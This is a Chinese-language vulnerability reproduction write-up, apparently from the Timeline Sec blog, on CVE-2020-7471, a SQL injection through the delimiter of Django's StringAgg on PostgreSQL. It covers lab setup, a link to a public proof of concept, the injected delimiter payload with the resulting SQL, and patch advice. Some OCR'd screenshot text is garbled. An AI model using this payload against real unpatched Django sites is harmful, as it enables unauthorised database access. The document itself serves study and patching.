# CVE-2020-7471: Django SQL注入漏洞复现

<sup>原创</sup>蚂蚁 Timeline Sec 2020-12-04原文

收录于话题 #漏洞复现文章合集 70个

> 上方蓝色字体关注我们,一起学安全! 作者:蚂蚁@Timeline Sec 本文字数:1435 阅读时长:4~5min 声明:请勿用作违法用途,否则后果自负

### 0x01 简介

Django是一个由python编写的开源Web应用框架。采用了MTV的框架模式,即模板M、视图V和模板T。Django也是遵循 MVC设计模式的框架。MVC是Model、View、Controller三个单词的简写,分别代表模型、视图、控制器。

0x02 漏洞概述

 编
 号
 CVE-2020-7471

 2020年2月3日, Django官方发布安全通告公布了一个通过String

 Agg (分隔符) 实现利用的潜在SQL注入漏洞。攻击者可通过构造分

 隔符传递给聚合函数contrib.postgres.aggregates.StringAgg

 , 从 而 绕 过 转 义 符 号 ( \ ) 并 注 入 恶 意 SQL 语 句 。

### 0x03 影响版本

#### 受影响版本

Django 1.11.x < 1.11.28 Django 2.2.x < 2.2.10 Django 3.0.x < 3.0.3 Django 主开发分支

#### 不受影响产品版本

Django 1.11.28 Django 2.2.10 Django 3.0.3

#### 0x04 环境搭建

### <u>安装Django</u>

一条命令来安装:

python3 -m pip install django==2.2

#### 安装 postgreSQL 数据库

我复现所使用的是windows环境,且下载对应exe安装包时报错

| <table-of-contents> Error</table-of-contents> |                                                                                                    | ×                                                                 |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|
| 8                                             | There has been an error.<br>Error running C:\Windows\System32\icacls "C:\U<br>\Local\Temp/postgresql_installer_968fc71f0d" /T<br>h8f3jj1\ÐŰ²Đ¡ÂìÒĨ:(OI)(CI)F": desktop-h8f3jj1\D?<br>°²È«±êʶ¾äÎPÈΰÎÓ³Éäĺê³Éj£ | sers\mayi\AppData<br>/Q /grant "desktop-<br>¦ã2D??"¬"°?: ÕÊ»§ÃûÓë |
|                                               | ОК                                                                                                    | 🔆 Timeline Sec                                                    |

在多次切换版本尝试无果后, 我使用了 zip archive方式来安装

具体方法可参考:

https://blog.csdn.net/guozikai/article/details/89214108

具体步骤如下:

1、首先创建一个数据库目录

bin\initdb -D data -U root -A password -E utf8 --locale=C -W

-D 指定初始化的数据库目录

-U 指定数据库超级用户名

-A password 指定数据库使用密码授权

-W 指定命令行执行后 输入密码

2、启动数据库目录并创建一个数据库并进入

使用 bin\pg\_ctl.exe -D data start 来启动此数据库目录

接着使用 bin\createdb.exe -U root mayi

指定root用户创建一个名为mayi的数据库

进入数据库我们使用 bin\psql.exe -U root mayi

接着输入密码就可以进入数据库了

#### 3、基本使用命令

- \1 可以列出当前数据库目录下的所有数据库
- \c 加数据库名 可以进入指定数据库
- \d 可列出当前数据库内的所有表
- \d 加指定表 可以列出指定表的详细信息

同时sql语句也可以使用 如select等



到这里,我们基本安装成功了。接下来就是初始化数据了

### 0x05 漏洞复现

POC下载:

https://github.com/Saferman/CVE-2020-7471

下载好后,我们使用pycharm打开进行相应配置。找到sqlvul\_proj ect目录下的配置文件settings.py修改如下数据为自己的对应数据 DATABASES = {

```
'default': {
    'ENGINE': 'django.db.backends.postgresql',
    'NAME': 'mayi', # 数据库名称
    'USER': 'root',
    'PASSWORD': '***',
    'HOST': '127.0.0.1',
    'PORT': '5432',
}
```

接着通过django初始化数据表

python3 manage.py migrate

}

python3 manage.py makemigrations vul\_app

```
python3 manage.py migrate vul_app
```

执行完后,我们到postgresql中mayi数据库查看会多出表,但是vul\_app\_info中还没有数据,这是因为我们还没有插入数据

我们执行CVE-2020-7471.py后就会有数据,同时得到如下回显:



此时证明我们脚本中的注入成功了 脚本中的注入使用的了LIMIT 1 OFFSET 1

## 0x06 漏洞分析

```
首先我们来看看这个语句:
Info.objects.all().values('gender').annotate(mydefinedname=Strin
gAgg('name', delimiter='-'))
```

通过查看日志可以发现它最后执行的sql语句为:

SELECT "vul\_app\_info"."gender",
STRING\_AGG("vul\_app\_info"."name", '-') AS "mydefinedname" FROM

"vul\_app\_info" GROUP BY "vul\_app\_info"."gender"

其中delimiter的值不会被转义处理,通过调试。我们发现如下:

| 0 ÷ ± -                                                                                                    | 2. OVE-28 | 20-7471 nv 🛠 🕱 mananer nv 👘 🖉 modelstnuerv nv 👘 🖉 solitinierv nv 🖉 🖉 where nv 👘 🖓 tree nv 👘                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|-----------|----------------------------------------------------------------------------------------------------|--|--|
| ₩ • <del>+</del>                                                                                                    | 40        | nation#//////工作始始山·巴)                                                                                                    |  |  |
| .pv                                                                                                    | 49        | print([+]上帝时输出。)                                                                                                    |  |  |
|                                                                                                    | 50        | <pre>payload = '-' payload: '-\') AS "mydefinedname" FROM "vul_app_info" GROUP BY "vul_app_i</pre>                                                                                                    |  |  |
| s.py                                                                                                    | 51        | results = Info. <u>objects</u> .all().values('gender').annotate(mydefinedname=StringAgg('name', de                                                                                                    |  |  |
| a                                                                                                    | 52        | for e in results: e: <class 'dict'="">: {'gender': 'male', 'mydefinedname': 'xiaomi-mayi077</class>                                                                                                    |  |  |
|                                                                                                    | 53        | print(e)                                                                                                    |  |  |
| ions                                                                                                    | 54        | print("[+1注入后的的输出: ")                                                                                                    |  |  |
| .ру                                                                                                    | 55 🔘      | pavload = '-\') AS "mydefinedname" FROM "vul app info" GROUP BY "vul app info"."gender"                                                                                                    |  |  |
| ру                                                                                                    | 56        | results = Info objects all() values('gender') apportate(mydeficedoame_String≫('pame' de                                                                                                    |  |  |
| Y                                                                                                    | 50        | fear is a finite set of the set of the set o |  |  |
| х-Ру<br>х-Ру                                                                                                    | 5/        | for e in results                                                                                                    |  |  |
| y                                                                                                    | 58        | print(e)                                                                                                    |  |  |
| -7471.py                                                                                                    | 59        |                                                                                                    |  |  |
| Y                                                                                                    | 60        |                                                                                                    |  |  |
| na<br>iries                                                                                                    | 61        |                                                                                                    |  |  |
| d Consoles                                                                                                    |           | query_with_evil()                                                                                                    |  |  |
| 2020-7471 👒                                                                                                    |           |                                                                                                    |  |  |
| 10g. Controle ☴ ☆ 土 注 土 注 1 目                                                                                                    |           |                                                                                                    |  |  |
| Variables                                                                                                    |           |                                                                                                    |  |  |
| ► E known related objects = (dict) < class 'dict'>: ()                                                                                                    |           |                                                                                                    |  |  |
| prefetch_done = (bool) False                                                                                                    |           |                                                                                                    |  |  |
| image: _prefetch_related_lookups = [tu<br>                                                                                                    |           |                                                                                                    |  |  |
| result_cache = (NoneType) Nor<br>                                                                                                    |           |                                                                                                    |  |  |
| b db = (str) 'default'                                                                                                    |           |                                                                                                    |  |  |
| 🛛 🕨 🗮 model = (Modellasue) <class 'vul_app.models.tnfo'=""> 🧯 Timeline Sec</class>                                                                                                    |           |                                                                                                    |  |  |
| w vridenski – (bový řene                                                                                                    |           |                                                                                                    |  |  |
| Equery = [Query] SELECT "vul_app_into"."gender", STRING_AGG("vul_app_into"."name") As "imdefinedname" FROM "vul_app_into" GROUP BY "vul_app_into"."gender" LIMIT 1 OFFSET 1 ") As "imdefinedname" FROM "vul_app_into"."gender". |           |                                                                                                    |  |  |

### 其中query值如下:

SELECT "vul\_app\_info"."gender", STRING\_AGG("vul\_app\_info"."name", '-') AS "mydefinedname" FROM "vul\_app\_info" GROUP BY "vul\_app\_info"."gender" LIMIT 1 OFFSET 1 -- ') AS "mydefinedname" FROM "vul\_app\_info" GROUP BY "vul\_app\_info"."gender"

其中我们最后输入的--

空格它注释掉了后面的语句,从而阻止报错。这样一来我们的注入就成功了。其实主要问题点还是在StringAgg聚合函数。

0x07 修复方式

- 1、对输入 delimiter 参数进行相应的过滤。
- 2、更新至官方提供的安全版本。

## 0x08 总结

通过此次复现,初步了解了postgresql。安装psotgresql花费了我 不少时间,如果无法使用exe安装记得试一试zip archive的方法。其它的过程和分析还算比较简单。 参考链接: https://xz.aliyun.com/t/7218#toc-1

https://github.com/django/django/commit/eb31d845323 618d688ad429479c6dda973056136





# 阅读原文看更多复现文章

Timeline Sec 团队 安全路上,与你并肩前行

精选留言

用户设置不下载评论 阅读全文